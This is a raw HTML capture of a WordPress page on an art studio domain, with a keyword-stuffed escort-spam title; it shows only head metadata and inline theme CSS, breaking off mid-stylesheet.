

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artstudio.ly/sexy-mature-ladies-luxury-escort-girls-no-strings-attached-en-espanol-ostfold/
body_size: 158982
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Sexy mature ladies luxury escort girls &#8211; no strings attached en español østfold &#8211; artstudio</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="artstudio &raquo; Feed" href="https://artstudio.ly/feed/" />
<link rel="alternate" type="application/rss+xml" title="artstudio &raquo; Comments Feed" href="https://artstudio.ly/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="artstudio &raquo; Sexy mature ladies luxury escort girls &#8211; no strings attached en español østfold Comments Feed" href="https://artstudio.ly/sexy-mature-ladies-luxury-escort-girls-no-strings-attached-en-espanol-ostfold/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://artstudio.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartstudio.ly%2Fsexy-mature-ladies-luxury-escort-girls-no-strings-attached-en-espanol-ostfold%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://artstudio.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartstudio.ly%2Fsexy-mature-ladies-luxury-escort-girls-no-strings-attached-en-espanol-ostfold%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://artstudio.ly/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.9.2' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:77px;}.astra-logo-svg{width:77px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#000000 !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description .ast-archive-title{margin-bottom:10px;text-transform:capitalize;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#000000;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#000000;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#f89a26;--ast-global-color-1:#fffefe;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#fd0000;--ast-global-color-5:#d9d2d2;--ast-global-color-6:#ededed;--ast-global-color-7:#e4dddd;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:150px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:150px;}@media (max-width:921px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:120px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:120px;}}@media (max-width:543px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:100px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:100px;}}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header 